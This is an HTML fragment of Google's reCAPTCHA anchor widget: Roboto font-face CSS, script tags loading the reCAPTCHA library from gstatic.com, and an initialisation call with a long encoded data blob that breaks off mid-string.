  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V3Fy5sfEieQPpeInzDCS4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V3Fy5sfEieQPpeInzDCS4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V3Fy5sfEieQPpeInzDCS4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/fcKMw6JmwrzDqgkpwoDCq17CoUzCrGJPwpXCqsKdw43CtgMawop8w7xiFMOdwq3CssOMwoTCscKoSF0IwozClsKofQ7DtsO/w4E0w6DDuMKUw4RIbkfDrcKPIwHCqcK0wq50RCxPw7N4PsOnw5DCssOoH1QDwoQRdsOywr1tCQN6w6ZpUl3DssKpQSXDhmMOScOLwrrClcO9w53DqMOJw7Nsw5nDgsKcwoxCw63Dr8Ozwo7CnsOFRhgzw7zCkMOxw6vDvTwfGC1ww5/DvsOEBH/DmVXDoMO4Q1PCvcOTUsKiwrvDt8Ocw6vCgsKZwrxXw5Mtwotkw5zDtm7CrXDDolTDo8KJw5PDsARlwqZ7ecKjKsKhG8OqwpPCksKNacKwwoh1K35eHcKjP8O/[base64]/w75QwrjCjsKcwr0gBMKFYwfCgj/CnhbChhDDj10rw4/DpsKYJCIsw60ZbMOXwo40c8OPVXh3QcOKM8OVYcOwwoDCjFLCkEg+McOeJRjChsKAwobDr0xMwqptM8OCI8OPw4LDkQB8w7bDiG5Ww4nCksKiwqDDncOUwq3CjXHDijZXw7XCgxHCs8KyElgRw6jDvsKLLl7CjcKZw5UhCVrDrljClMKhwqLCnxE/wqPCjCbCusOhw6sawoAXw5TDug0OE8Kfw6jDn1gjC8OPScK/OR7Dj8KWVjzCvsKdw7M7wrwOIxHCp8ObwrMvdsObwr4vVMO3VcOgCMO4PSZUw6sFwpFgw4vDl2vDlBHCosOPwrDCv8KhOsK5w7/CphnDtcOGQcOXdWUrGykgJMKRwo/CuBwJw7LChknCoALCkht/wonDv8KCw6dkImstw4bClEHDnMKvHFw+w5F+f8KRw4McwrJxw7vDhFHDgHBcw4UzwocDw5XDj8OqwpXDl8KOw5odKcKCw5/CoT7DisO3V0PCtU3Cn8O9EQjCqcK5akTCksOtwp0ECjoWworDknA7d8OXScOSwr7CryPCmcKBWcOywp/DvAlnCQbCsxvDqMKjwp1CwqjChcOqwqLDvzbDmMKcw5TChC43wq3CnRvDk8KHC1FKLDDDqsO/Rw/DscKLwpQAw6vDjW8iw6xew5jCjwHCmMOww4rCvcOLHsOgLcOBLMOwK8Kdw6l5RsOBw7TDn3NpfcOcGcK7TcOlDMOnHy/[base64]/CucK4PsOaF0c8w7F1ZsKPIcOCw6R3w5zCp8OZS3Qnw6gkwoLClA7CncOJfcOnGSDDlMO6wptYw6Ydw63DjnvDu08ww7JDKWTDvygMEsOowozDvBI9w4rCnsO5en9xw4nCs8ObwpjDicOiYTpKwrM1wpnCtgYhE0nDtx/[base64]/Dn8OGwoYhesOvKsO9wqPDhsK9wod6fUYYw64Hw43CiCzCoi4raB4yGFnCnsKjV8Kzwo9vL8OiccKiYRlmX8O8FzULwrhiw7MjT8KcfcOFwozCgFDCvAspOsK2wp/DmzU6VsKeLsOnclQaw7/Dt8OKPHnDlcK/w4wkYj/DrcKiw5tgd8KaQCDDrXl/wqNcwpPDqMOYdcOMwoDCj8KNwoTCkSxbw5/[base64]/DssO7w4DClcKhwqUYwqzDuxdzDkvDhxLChGYjb3jDqSUHwr7Cog0JLcOcAWdTIsKAwp/DqMOHw6zDg0k2QcKjV8K0FsOyw6YFCMK1K8K/[base64]/DnsO8w50mGjjDkMOyw4spw7RVwqLCiSd1w40xwpbDrmB9w4JaNwPCucKEw5pWPnEMwo3Cp8OBDV1pKcKsw601w7RHWRJTT8OPwoleYB0/[base64]/w4TCkcOPw4HCl8Kpw4PDpsKAwqoMQsO1w4PCocODw5wHbAbDnkMWBms4w48Rw7FGwqzDrW/DumcQKQ7DncOiUlfCkXLDocKbOCDCv8KRw4DCjMKgfWdzKXxuf8Kkw4wVHALCqmB0w5HDhRplwpZ2w4fCs8KlD8Kkw4fDj8KdX0TClMOmWsKbwplVw7XChsKaNTrDjnsvwpvDjWQlFsKhdU8wwpXCv8OJwo/DsMKGJSnCvx8ZdsOFB8OkesODw7FsHzXDgsO5w5LDmsOOwpbCu8KPw4sBMsKEwqPCjsOwdCnCuMKXcsKOw4EmwpHCoMKww7dKMcOpHsKhwp4vw6vCqcKEVSXDj8KTw7LCvn0RwoNCY8KawoIyRFvDpMK8IGp/w43CkVZowo/DgnXCukrDuCLCq3oowo/DlMOfwqLCsMOww7g2T8KzO8OLU8KeSFfCgMKDdAEjwo3ChlcnwowNAR4hPVAgwrjClMOiwpbDmcKow6p2w6ISJxEiwohqVw/ClcONw7zDssONw6LDjDvCrWQgw5PDoMOJA8OvOizDkWzCmmrCtcK3GF0XcjbCswDDhMKFwoRHYwpVwqnDrxQZaFnCiVnDtRUNWx7CoMKqXMOtV01BwphvBsK8w7QJV1oaHcO1w6/[base64]/[base64]/DjUnDjlLDgMKUw6w6w4vDl8Oyw5V3QzTDpQrDpRxLw7oYcXnCtnjCuMO/w6RgBUQFwpfCr8Klw6nDvsKENgkpw5wVwq10LR0PScKoWEXDs8OGw5fCl8KlwpzDgMO1w6XCu3HCvsOhGjDCjRMRFmVswo3DrsO2BsKoCMOyL0zDiMKuwo0KAsKOemd5fcKySsKfZB/[base64]/Cs8KwwqTDsMOaTVN7XXNbw7zCvhVvdsKsMsOOE8KCwpM3woLDowRTwpAIwp91wr1gI0pzw4tId1o3XsKxPsOmBEcGw43Dh8Knw7jDiAAxc8KTRSLCoMKHTsKRXw7Cq8O+wo9PMcOLcsO0wqM3bMOSesKKw68ww7F0wr/Di8K2wpbCjmrDh8KDwokvAcKREsOebMOIfU/[base64]/wos6wqUEdGsobEpiwr9Mw4ADw6EfVBzDt8KEWsOLw7IFwq/CucK1w7fCtEhGwojDnsK5AMKEwqPCvMKXLU7Cl2bDmsKLwpPDnMOJa8O5NQbCk8O+wpjDnDrDhsO6Oy/[base64]/[base64]/CisK4KcOfIMOrwrUUKmolwo/Dtwo1GcOhw7PDjcKFwrAsw5jCuBE9MxxKccK/[base64]/[base64]/wogVDcK4w6zDlsOSbDbCqy7DmlgowogNVUp5GhrDrHbCosO3HnxIw44Ww44vw7TDpsK8w5AEGsK2w693wqcAwrDCsQrDo1bCs8Ktw5vDslLCg8OhwqnCpSjDhcOMSMK/AV7ClSvClHzDq8ORCkFlwpvCs8Oaw7BHSidCwpHDuVvDgsKcdxDCvMOcw7TCnsK3w6/CpcO/wr4JwoPCiB7ChS/CjWHDr8KHaRXDocK/[base64]/w7PDnx7DrsK0McOfO3fCpcKDAEIRVQjChDPDi8Ofw6vDtRjDgkJjw4tJfhkGPW5qX8KZwoTDlj/[base64]/[base64]/CuGbDt8ODV8KfYRrCu8KWw7nCqsK+wp3DpnQ3dHZwaMKAOFVfwpFjXMOmwo55H3Znw43CkRwOLx5cw5rDu8OcAcOXw4BOw4JWw59lwofDnnxJeisFCgQpM0/CpMKwGCUvfmLDmG/[base64]/Dt8OdAnUUDFdGwofDpSLDgcKEw5xcw6zCnUk4wrk2wqwvBErDrMOxKMO/wqLCmcOffcOLecORG0lIPA1lKhR5wpfCv3TCs0sqaCXDq8O+DEnDo8KLRUvCiFgBfsKoUE/DrcOSwqHCtWw5e8OQS8ODwoUZwofCv8OEfB1kwqLCm8OOwrQ0LgfCssK1w5xnwpHCg8OLBsOMTjZ4wqzCu8Oqw4NVwrTCplfDtzwKRcKowo0YWHl5LsKdVcO8wq/DvsOYw63DuMKZwqpuwobCr8O3R8OzKMOjMQfCiMOOwrBywooPwo0udQLCpBLDtCVtJMONF3jCmMKFKcKAYnXCmcOGLMOKW1/Du8OfdRrCryzDscOlTcKfOTPDqcK0T0UrWyxRXcOWPwsIw4YIR8Ojw4Jbw43CulgowrfCrMKow6TDqMKXUcKbKz0sN0kbew7Cu8OnYGQLKcKZWXLClsK+w4TDnnQrw6nCqMOkZRBZwoIZPcKKW8KqQCvCgMKswq41SVTDh8OJb8KPw5I4w47ChBfCpAXDhT1Mw5k/wq7DjMOuwrQ/K1HDtMOIwofDpDROw6HCtMKRLsObw5PDpEvCkcK7wpDCrMOgwrrDtMOjwrvDhXnCisOow7wxS2F8wobDqcOUwrLDpgUjCALCpWJhQMK/MsO/[base64]/wq/[base64]/FnrCshfChxh+SMKJwqDDrBPCik3CnUBXN8OAwrMkKSsEE8K3wppWw4TCvcOJw4pdwpfDjQMkwqPDvxrCh8K3wppwTWbCrWnDtWnCoBjDj8O7wppNwpbCnmU/LMK4agnDrBl3ES7CtS7DncOIw6TCusOowrTCslTClkVLAsO9wojDksKre8Kww4sxwpfDqcKbw7RPwotKwrd3OsOfw6wWWsO9w7dPw6ppf8KKw4xnw57CilJnwobDn8KPSXPCuxA7MFjCvMOVe8OOw5vDosOWw5MnAnHDo8Onw4TCj8O9QsK6MAfChHNUw6l/[base64]/[base64]/DrsKudHfChMOnSnnDncOFUGwFwppdwr0nwpbCj3fDgcO/w585WcOKFcOgEcKSQcOTY8OUecKgBsKzwqgYwrE5woMYwrlUQ8OIdETCvsKsWyg7cxAtAcOuUsKpGMOywrxLQ3XCh3HCtm7DuMOiw5ljfBjDtMKGw6LCv8OPw4rCjsOTw6EhTcKTIhYPwpfCjsO1RC/[base64]/Drkp0wr0Kw6nDvX7DpH/DkHrCjX/CjMOJw6TDn8OLZSJEwr94wpjDg0jCrsKbwr/DkStdI0bCvcOQRnMLWsKCZR8bwobDvzTCoMKjF3nCi8OmM8OdwonCm8K8w5HCjMKdw6jDl0Zjw7gSC8KbwpErwrdNw5/[base64]/CgVHCkEDCmWNYw6PDjFLCncK3AF4gfMOhw5LDsjt/fzXCi8OiVsK8wo7DghLDksOAGcO/IU1lSsOxV8OTfgsxQ8OODsKewpjDl8K8wozCvgwdw4UEw5HDqsO4DsKpecK8DsO4NcOsVMK1w5PDmT7CqWHDpC1oL8K3wp/CrsOgwqPCuMKncMOZwrXDgWEDNSrDgS/Dqg1pPMORw57Ds3TCtH46FcK2wpZpwqI1R3zCiQgvZ8KRw57DmMOew4YZRcKHQ8KOw4pWwr89wofDsMKIwrMDYkLDosKuwrdew4UHCMOvY8Knw5bDrBR4csO/H8O8w7rDncKCaDljwpDDsCzDo3bCiAFjQVUbEAfDmsOJGA0Gw5rChWvCvkzDqsKTwr/DkcKXUzDCswvClB5gTHLCvmHCmgfDvcOvFgrCpMO0w6/DoVhXw5hew5TCoD/Ct8KpRcOPw7jDvcK5wqPClS1Dwr7DvR9Sw5LCpsODwo7CmB5qwofCjCvDvMKqLcK/wqzCsUwawq5eeGHDh8K2wq4Yw6U6WGhcw57DuW1EwpRMwqPDkgwNHBh4w5gdw5PCvmYJw7pfw7PCrU7Dk8OmPMOOw6nDqsKRVsO0w6chQ8KAwoxPwqI8w5TCicOkGHF3woTDgcOQw5wlw4bCnFbDlsKHOX/Do0Z/w6HCr8KOw7Efw79ueMK3WT5PInZjL8KpGsKpwos+UiPCusKJSVfDpsKywrvDrcKWwq4aVsKpc8OdOMOLbkQWw7IHNCPCh8K8w4hQw5s2RSBlwqTDpTbDhsOEwodYwoJxQMOgPsKlwpobw50vwrnDgjvDkMKWAyB/wrXDgijCg2DCqnHDnBbDmj3Cu8OuwoljK8OLbXwWFcKGZ8OBLA5WeTfCoybCtcOZw4bCkXdcwoQ2TmUbw4kTwrsOwqDCgnvDjVdbwoEfQmjCncONw4fCncKgE29bf8K3ImI4wqFGccK3d8OFZMOiwpAmw4LDjMKHw4UAw7gqW8OVw7jCqnTDhi5Kw4PClsOoF8K/woh+L2zDkwTClcKAQcOVAMK0bCTCk3ZkTMKzw4PDp8Oswoxwwq/[base64]/DujckwrdYUzMew6zDuw7CsXBtMU1Cw5PDnDUCwplvwohnw5RsJ8O8w4XDlmfDisO8w7TDg8OOw5hhDsOXwqkow5QuwrADZsOpLMOyw7rDhsOpw7TDhmTCmMORw7XDnMKRw6x3Q24OwpXCgUXDisKPZ3F5YsO4FwlPw6jDp8O2w5vDojhWwp4kw75DwprCosKOXUAow5/DiMOxacOsw4NZBCXCoMOvDR4dw61MS8K/wqDCmDTCjU7DhcOYNGXDlcOSw6XDksOHbnDCscOOw4wGYh7CvsK/wpp1wpXCgFFkUXfDgifCj8Obbg/[base64]/w7xTw5wUw7MBUQ/Dt8KQwqNEYkhCwrzCpDfCoMOqdMOOfcKuwrrCiE1yXTQ6f3PCmwXDhQDDtBTDmQ0bPBQRUMOaDhfChz7CgWXDhcOIw5/[base64]/[base64]/Ch8KKw6zCrFPDhcKLcsKTSsKrawcGwrFNI1IGwq4RwrPCjcOzwodzVHnDhMOEwojCtGfDj8OlwqhtasO7wqNAFMOMXxPCjCd9w7xUZkHCqSDCrgjCnsOcP8KJJVzDpMOswrbDjxVQw57CrMKFwoHCuMKoBMK1HXoOE8Ktw4M7NGnCqAbCin7DksK/[base64]/fcKVwrPDgMKCXsOBF1MFCcO7wrDDugPDlMOhZsKNw5tbwpEXw7zDhMK0w6PCjmPCoMOhL8K2w6XCo8KWMcKSw44Qw44uw6xUJsKiwqNQwpI7MU/Cg3PCpsOGW8OIwoXDnXTCglV9a3nCvMO8w6rCsMKNw5XCtcOMw5jDnyPDnlVjwq9Aw5fDkcKXwrnDv8OMwrvCiQzCosOiJ0tHVwB2w5PDkxPDpsKzdMO0JMOkw4/Ck8OpN8O6w4fCgHXDg8OQdMOzIhTDuEoFwoNwwpdRSMOvwobCmwo9wodzMzM8wqHDijHDpsKbRMOFw5rDnxwpTgPDjxdhTHLCv11Ww5p7dMOkwq1wMsKRwpgXwqwcIcOnMcKBw57CpcKvw5AjCE3DomfCkHV+U1oDw6QQwo3Co8Kiw7Q1W8Odw7bCsA/Cr2jDkX3Cs8KywoZsw7jDiMObK8OjbsKKw6A9wpxgajfDqMKkwqbDl8K3SEbDv8Kaw6rDszMOwrIdw7UHwoJJC14Uw57Dq8KVCCl8w58IKDxeecKoTsKrw7QQcXHCvsO5PkbDoX0SfMKgEVDCjcK5GMKyVTxXT03DtMOmTnpfw4fCjQvCiMO/JAXDvsKlUF12wp1/w4pEw4NRw7c0YsK3GRjCi8KKOsOfCWB4wojDiSfDj8O8wpV7w5oLYMOTwrBvw5hywoXDvcOkwoEuDHBrwrPCkMKkZsKQITzCmHUXwp7CpcKPw70tPQF2w7nDpcOxcDFqwpHDocKrd8O1w7vDjFV6fwHCl8OAdMO2w6PDgyPClsOVw6XCjMOCZFF/[base64]/Cs1YPwp3DpcKBIi3DlTLDqcOhwpJ4wrXDoFDDvcOzTMKBGjMRHMOFV8KzbhrDnTjCtU50R8OdwqDDtMK1w4nDkVDDu8Kmw4jDnmvDqiBJwqV0w6Qbwrsxwq3DnsKnw4zDjcOGwpM6HGMuJSDCs8OkwqQtdsK9S0Mnw6k1w7XDksO2wpcQw7sDwq7DjMOdw7/CnMONw6FhOQHDhEjDqxYUw5pYw4BIw5TCm3UKw6kSQsKtU8OawrrCgApSAsKFPsOswqh/[base64]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[base64]/wpXDm3RNfHQ6wrQCwqB2w6PCkl7DrsKQw63CgilXXUAiw4ojVTpnem/Cu8OdB8OpIVNRQzPDlMKlZUHDucK5KljDisOeesOHwp0+w6McejHDuMKXwqLCvsOAw6zDm8Ogw6rCnMOnwoDCg8ORZ8OZcwjDv1/[base64]/CuWLCicKqwqQvwofCoWbCvh1EJ8OMw6bCgcOcPgjCnsOFwpUdw5XChBPCvMOaVMOdwqvDmMK+wr0ABcKODMOUw7fDqBjCqMO6wq3CjlTDnxAiQMO5S8K0fcK/[base64]/CkG/DqkxvwosVw4bDlRILwrQkw5HCl3jDtwsNKCR2SD57wqzDncOMIsKJRyVLS8OYwoDCmsOkw4bCnMO6wrwFDSfDtz8nw4IqWMObw4/DhWnCnsKiwrgVwpLDk8KiWELCs8Otw67Cvn4DHHHCk8OmwrJ/AEJMdcKNw4PCkcOSNHg9wrfCt8OGw6fCtcKIwqAaLsOOS8OBw7YTw7TDrEJwUCpwAsO+SmfCkcOGdHx6w7bCnMKew4lpJQXCqinCgMO5L8OfQxrDlTlNw4JqP2PDk8OKcsK4MWV/TMKzEmlTwo4Uw7vCjMOZazjCpGtbw4fDjsONwrEnwqzDtcKcwoXDokLCrwVDw7fCqcOwwq9EJSNBwqJlwoIzwqDDpXIHKkbDkzHCij1SKhxvG8O0QXxewq5CSip1ayDDlngFwpnDh8Kew4EhHg/Dl1EFwqMdwoDCjQhAZMKzYB9+wqxYE8O3w5EXw47ChUQkwrDDs8OyPQHDggbDvHt0wpE8E8Kmw4cZwrvCn8O8w4/CowlAYsKcSsKuNS3CryjDv8KKwqpAQ8Oiw4kqS8OGw7kawqZDf8KXCXrDonLCsMKhDg8Ww4wAJBHCg0dEw5nClsOAbcKUQMO/[base64]/CqEHDmMOsP3PDhMOawrPCvBTCryPChMKKOMORWcKkHcO2w6ARwolJDV3Cj8OfYMOWPAJvaMKND8Kqw6TChsONw5NSZX/Cm8O2wrdpS8Ktw73DrWbDjk18w7oHw7kNwpPCplJpw7vDtEjDv8ODeFIVbXkOw6TDtl89w5RJHgwwGgNowrJjw5/DsxzDoQDCr1NRw5AdwqIfw6Z7b8KnJ0fDp0rDt8KdwpFVOllxwr3ChGcoV8OGQ8K4YsOfPk4gBMKyOHV/wrgrwrNvfsK0wp/[base64]/DsEcEw6fDr23CvcOOLsKUw4sDw7YCQSVfQihKwrXDihFTw4vCux7DlQk7XDnCv8OWc2bCusK0W8ObwrwTwpjCg0tkwoYQw5tLw7jCpMO7e3nClcKPw6nDhjnDsMOEw43CisKFfsKUw5/DiCIvOcOSw5VtOmUOwp/[base64]/PwXCrcKTwrRJwp3Dh1HDnMOgwqtHw4XDkMOMZsKCJcO+Sh/CjzV/wrTDtsOVw5LDp8O+OMKqLh8bwrpdOkTDksOmwq5iw5nDgHDDvGjDk8O7U8OLw6Qsw4h+WUjCjWHDiw5IbjzCg0fDtsK6NzXDl2NUw6fCtcO2w5fCikBmw6ZPLk/CrBdGw7bDr8KYGcOqQSgsC2nCsivDscONw7nDlcKtwr3Du8ORw5xcwrrDocOnXC5hw49PwrnCqlfDtcOiw5Fnf8Ohw7U4J8Kfw4lvw44tDlzDj8KMJcKudcODwqLDucO6wqh1cF0/w6LDrEJ+UWbCq8OqJg1JwrvDmMO6wo4gU8O3GH9GTMKYPsKhwrzCsMKNXcKSwoXCucOvM8KCPsKxWHZOwrcNTSFCc8OcDwdCKzTCncKBw5Y2J0JVMcKmw5bCojhccDx7WsKWw4PCtcK1wozDvMKfVcOMw4PDqMOIZSfCvsKCw6/CscOsw5NIW8OMw4fCiG/DoGDDhsO0w4rCglDDqSpvIlY+wrICM8K9NcKOw4xfw7s5wp3CiMOaw4QDw6DDkWQnw7YbBsKMDi3DgAoLw6dQwohQTBXDiAUnwqI/NMOJw48tScODw7FQwqcIX8OZVCkDecKeHsO5S0Yqw7ZOaWfDuMOgC8Ksw6PCsQHDvj7CrsOFw5bDtlNgbsOgw6zCq8OOXcONwqxiwrLDtcOXXMK3XcOQw63DjcOsOEgGwq0lJcK6AcObw5/DocKQTRN2TMKCT8Ozw6QIwq/CvcO3KsK6KsKuB3fCjMKUwrNQd8KWPTlDJcOHw6dNwooIasK8YcOUwoECw7czw7LDqcOdAALDjcOuwrMxKQfDn8O7B8O/ZUjDt3jCr8O7XH8+AsKtC8KSHS8PfMORFMO6VsK0IsOZCwgqBUQ2GcKJAgUydzvDvmhKw4dcdFZqa8OIbj7Cl1Rbw7hVw7pUdnFhwprCn8K2e2l3woxiw4pvw4zDrAjDrUzCqcKBdh/Cn2rCjcOyAsO4w40UW8KSDQHDucKdw57DmE7Dq3TDsSAywobCiFnDjsOub8O9fhJNJnXCmsKjwqV8w7RMw51qw53DpcKjTMKrLcKbwq1gKD0Ff8KlEkgew7AnNFJawpw1wo0xbhwdCxxLwpDDkB3DrCjDjsOCwrQDw6fCmD/DhcOge0bDukFzwp3Crz8hQzzDngBrw4TDuxkSwpLCp8OZw6fDli3CgRrCpFRRNxobw5rCo2FAwpjCucOZw5nDhk99w7pZOAvCkB0fwpLDn8OXBATCu8O/[base64]/DgyPCgcObPSbDrE7DrxrCoAfCtMOCCsOGMcOKwo7ClsKYbxnChMO6w79/QHrCjcOnSMKiBcO9OMOfQE/[base64]/DpsORNcOgwp86wofCpzpEwq3DuhjCnB9iw6Rqw7dUZ8OiSsOFQMK1wr9gw5XDt1wlw6nDmgZuw4kRw797IsO4w6YJE8KRD8OIw4IfBsKjfHHClQvCnMK3w5k6G8KgwqfDvWTDgMKzWMOSGsKhwp0LDQVTwplwwp7CjcO9wqlyw4JwOkMcJgjCrMKCMcOew5/[base64]/wrgSwrjDtXnChjzCv8KuZ8KnSH5xUS1Kw5PDvhFtwpnDs8KXwqbDiApPbWfCusOhQcKmwrdaV04ZS8KdNMOGXQUlQyvDn8OXNwNNwoBKw6wiPcKrwo/DhMOpFsKrw6FXQMKZwrrCr2bDmChNA0p+eMO6w5c/w7xzOkgIwqXCuBTCusOfccOjHRPDjcKzw50lwpQKeMKKclDDg0XDr8OxwpN5GcKXRVkUwoPCj8O1w5lgw5HDqcK/[base64]/DqTZrSMKnN3Rsw4/[base64]/Z8KAaMKlwrADVsOmw5kzECwRwpPCisKJHAHChcOIwo3Du8OrYRENwrU9GzcvC0PDoXdlR15awonDsHAiek5+VsO9wo3DvsKEwoDDhyF5Gg7CosKNAsK6PMOJw5/[base64]/[base64]/CrcO/AsKMe3HDgcKMBT4dGMO3eHTCgcOCfcKdwozChyB0wozCtxkuNcOoZcODXlkvwrrDrBdcw7skRxcVHnUSDsKXbFtlw7ETw6/DsAIpbVbCgjzCjsKzT1QTw5VMwqp6KMKzL053w5TDlsKZw4ATw5TDlV/DmcOsPh8GWytPwoo9WsK/w53DlRgJwqTCqzQSST3Dg8Odw4fCosOzwqZKwq/[base64]/DqMO8wo8qwovCu1jDuxBAwrZ/worDosK9wq8eUQnDpcObKRNIYUdSwphKN1HCkcOCRMOHJmJkwoJEwp1/[base64]/CvT7CscKnwq4Lw707c2MKwqzDnH80w4bDp8O7w5PDgg0Iw6jCqnpqf0tZw5lqXsKzw6LChUPDoXfDosOOw7gGwrNOWsOow63CrQE7w5pcAnkuwotILyM+DW93wp1keMODD8KhKS4SUsKDWTLCilXCpQHDs8K/wobCgcK4woRLwro2PsOeDMKvGTl6wqkNw7peHCbDrcO8DkN9wo3Doz3CvDfCr0D